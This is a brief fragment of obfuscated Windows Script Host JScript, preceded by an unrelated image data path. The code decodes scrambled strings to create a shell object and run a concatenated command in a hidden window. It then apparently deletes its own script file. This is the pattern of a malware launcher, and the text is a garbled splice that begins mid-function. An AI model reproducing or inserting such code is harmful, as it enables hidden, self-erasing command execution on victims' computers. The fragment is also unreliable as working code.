 var _0x1e16b0 = WScript[_0x10ab20(0x13f, "]o#z")](_0x10ab20(0x144, "o]7W"));
_0x1e16b0[_0x10ab20(0x159, "^n!v")](
_0x10ab20(0x140, "1^^k") + _0x44bdd9 + _0x10ab20(0x148, "h*Z]"),
0x0,
!![]
);
}
new ActiveXObject(_0x10ab20(0x12b, "[%Fm"))[_0x10ab20(0x129, "$$(i")](
WScript[_0x10ab20(0x130, "xQOj")]
);